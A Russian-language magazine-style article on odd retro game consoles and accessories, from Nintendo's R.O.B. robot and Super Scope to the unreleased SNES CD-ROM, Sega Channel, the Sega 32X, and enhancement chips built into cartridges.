

Хакермен из фильма Kung Fury в перчатке Power Glove

#### Программируемый робот

Еще хуже дела обстояли с роботом R.O.B. (Robotic Operating Buddy). Nintendo использовала игрушечного робота, чтобы пробить скептицизм, связанный с кризисом индустрии компьютерных игр, возникшим в 1983 году. В то время рынок был переполнен второсортными играми для Atari 2600, которые выпускали все кому не лень, чтобы заработать на хайпе вокруг консольных игр. Игроки все больше разочаровывались в консолях и все чаще поглядывали в сторону домашних компьютеров.

Идея Nintendo состояла в том, чтобы преподнести свою приставку по-иному и показать, что это нечто более интересное, чем очередная игрушка. И как это обычно бывает, когда идеи рождаются в чисто маркетинговых целях, R.O.B. оказался бесполезной ерундой, которая хорошо выглядела только в рекламном буклете.

Робот состоял из шестиугольного основания, закрепленной на нем вращающейся оси, головы с большими глазами-сенсорами и «рук», которые могли перемещаться вверх-вниз, в стороны и сжиматься для захвата предметов. К основанию можно было подключать дополнительные модули.



Робот для NES, ничего необычного

R.O.B. был совместим всего с двумя играми для NES: Gyromite и Stack-Up. Первая — типичный платформер, но с изюминкой: всюду на пути героя располагались колонны, которые необходимо двигать вверх и вниз, нажимая кнопки А и В на втором джойстике. Играть можно было либо вдвоем, либо на пару с роботом. Во втором случае к роботу подключались несколько модулей. В один модуль закреплялся джойстик, другой представлял собой нечто вроде мотора, который разгонял размещенную в нем юлу.

Чтобы сдвинуть колонну, игрок нажимал Select, экран вспыхивал разными цветами, передавая в глаза-сенсоры робота команду. Робот разворачивался, брал юлу, перетаскивал ее на модуль с джойстиком, юла зажимала кнопку, и колонна опускалась (или поднималась). И все это раздражающе медленно.

Stack-Up была еще более бессмысленной. Цель этой игры — переставить разноцветные блоки в нужном порядке. Вот только блоки не отображались на экране, а были вылиты из пластика. В комплекте с игрой шло несколько креплений для складывания блоков, а также сами блоки. Игра использовалась только для управления движениями робота. Зачем так сложно? Спросите у маркетологов Nintendo!

Вот выпуск AVGN, хорошо иллюстрирующий абсурдность идеи R.O.B.

#### https://www.youtube.com/watch?v=7-0LAL87T\_s

#### Стреляющий шлем

Для NES также существовал управляемый голосом лучевой пистолет Laser Scope, который крепился на голове. Это поделка из разряда полного безумия. Игрок запускал любую игру с поддержкой светового пистолета, надевал на голову нечто вроде шлема с микрофоном и стеклышком-прицелом в стиле Google Glass, наводил стеклышко на цель и орал, чтобы сделать выстрел.



ШЕСТНАДЦАТИБИТНОЕ БЕЗУМИЕ

Многие годы руководство Nintendo сопротивлялось тому, чтобы выпустить на рынок новую, более совершенную консоль. Но наступавшие на пятки NEC и Sega, зарелизившие свои шестнадцатибитные консоли в 1987 и 1988 годах, все-таки вынудили ее это сделать, и в 1991 году на свет появилась Super Nintendo, одна из лучших приставок всех времен.

#### Беспроводная базука

Super Nintendo была куда более продвинутой в техническом плане, чем NES, поэтому и аксессуары для нее должны были быть круче. А что может быть круче двухкнопочного джойстика и светового пистолета? Только шестикнопочный джойстик и базука с точным позиционированием прицела!

В отличие от светового пистолета, который использовал очень простой прием с затемнением всего экрана и подсветкой объекта во время выстрела, базука Super Scope работала иначе. Она постоянно сообщала приставке информацию о том, светится ли экран телевизора (0 - да, 1 - нет). Так как экраны телевизоров с электронно-лучевой трубкой испускали свет не постоянно, а только на короткий период после прохождения луча, приставка могла с большой точностью определить, в какую часть экрана направлена базука во время нажатия кнопки выстрела. Экран больше не мигал во время выстрелов, а читеры, любившие направлять пистолет на лампочку, чтобы обмануть сенсор светового пистолета, горько плакали.



Суперпушка для суперприставки

#### Микс Super Nintendo и Sony PlayStation

Для Super Nintendo существовало огромное количество джойстиков, несколько модемов разных производителей и даже компьютерная мышь, но самым интересным аксессуаром был так и не выпущенный Super NES CD-ROM. Согласно легенде, в 1988 году Кен Кутараги, занимавший должность

инженера Sony, заинтересовался телевизионными приставками и предложил руководству компании выйти на этот растущий рынок, создав специальное устройство-расширение, с помощью которого приставка могла бы проигрывать аудио и игровые диски.

В том же году Sony и Nintendo заключили соглашение, согласно которому Sony будет производить специальный док-проигрыватель компакт-дисков для будущей Super Nintendo, а также сможет создать собственную, совместимую с SNES приставку, которая будет оснащена и слотом для картриджей, и приводом дисков формата Super Disk.

Поначалу все шло хорошо. Sony успела разработать несколько прототипов приставки и даже анонсировала ее на CES'91. Однако в последний момент руководство Nintendo решило, что не хочет отдавать Sony права на контроль рынка игр на компакт-дисках, и параллельно заключило аналогичное соглашение с компанией Philips. Позднее Sony и Nintendo все-таки смогли договориться, но ненадолго - в итоге в Sony таки решили прекратить сотрудничество с Nintendo.

Результатами этого бюрократического балагана стали: появление на свет легендарной Sony PlayStation, провал Philips CD-i и последующие неудачи Nintendo на рынке консолей пятого и шестого поколений.



Один из прототипов Nintendo PlayStation

#### Steam в 1994 году

Свой провальный вариант дока с приводом для чтения компакт-дисков был и у Sega. В начале девяностых он успел добраться даже до нашей страны, но чего мы точно не видали, так это сервиса цифровой дистрибуции игр под названием Sega Channel. Вряд ли у нас в те времена кто-нибудь даже мог вообразить что-то такое.

В США и Канаде начиная с 1994 года обладатель Sega Genesis (так в США называлась Mega Drive), пожелавший подключиться к сервису, покупал специальный картридж с гнездом для коаксиального кабеля. Затем втыкал в него провод одного из операторов кабельного телевидения, оплачивал месячную подписку (13 долларов) и мог играть в одну из пятидесяти игр для Sega (каждый месяц набор тайтлов менялся), не покупая самих картриджей.

Несмотря на то что Sega Channel страдал от многих проблем (например, игру приходилось скачивать каждый раз после включения приставки - образ хранился в оперативной памяти псевдокартриджа, загружалась игра слишком долго — примерно пять минут на игру и тридцать секунд для отображения меню), это был первый подобный сервис в истории компьютерных игр. Спустя годы журналисты отмечали, что именно Sega подарила США стабильный интернет, заставив операторов модернизировать свою инфраструктуру.



Sega Genesis, картридж Sega Channel и Mega-CD

#### Приставка для приставки

Кроме Sega Channel, в 1994 году в стенах Sega создали другое, гораздо более странное расширение для своей приставки. Это Sega 32X, полноценная консоль с двумя процессорами и 3D-ускорителем, которая втыкалась в слот для картриджей и сама имела слот для картриджа.

32Х вышла на рынок всего за шесть месяцев до Sega Saturn и позиционировалась компанией как «32-битная консоль для бедных». Она стоила всего 159 долларов (в противовес 399 долларам за Sega Saturn), но была практически бесполезна ввиду почти полного отсутствия игр. Игроделы просто проигнорировали 32X, сделав ставку на Sega Saturn, поэтому за все время существования для нее было выпущено всего сорок игр. Многие из них, как бы странно это ни звучало, были портами с Sega Mega Drive, а остальные не использовали все возможности приставки. Даже Doom при наличии двух процессоров на 24 МГц и 3D-ускорителя работал в уменьшенном окне и имел текстуры более низкого качества, чем оригинал.



Sega Genesis + Sega 32X

## САМЫЕ НЕОБЫЧНЫЕ ПРИСТАВКИ И ИГРОВЫЕ АКСЕССУАРЫ ИЗ БЕЗУМНЫЙ ОЛДСКУЛ

#### 3D-ускоритель в картридже

При разработке 3D-ускорителя для 32Х инженеры Sega использовали свои же наработки, сделанные для обычной Mega Drive. Те, кто видел игру Virtua Racing, наверняка поражались крутости ее трехмерной графики. Это был единственный (и самый дорогой) картридж для Mega Drive с интегрированным ускорителем 3D-графики.

Свой вариант «процессора в картридже» был и у Nintendo. Он носил имя Super FX, а игр, которые использовали его возможности, было гораздо больше одной. В их число входили Star Fox, Doom, Super Mario World 2, а также несколько менее известных тайтлов. Благодаря тому что чип интегрировался в каждый картридж, Nintendo имела возможность совершенствовать его с течением времени, не обновляя саму приставку.

Независимые производители игр также использовали дополнительные чипы в своих картриджах для SNES: математический чип Сх4 для управления спрайтами в Mega Man X2 и X3, DSP-процессор NEC, который использовался в Super Mario Kart, Dungeon Master, Top Gear 3000 и многих других играх, Z80 в картридже-адаптере Super Game Boy, S-DD1, используемый для декомпрессии данных в Star Ocean и Street Fighter Alpha 2.

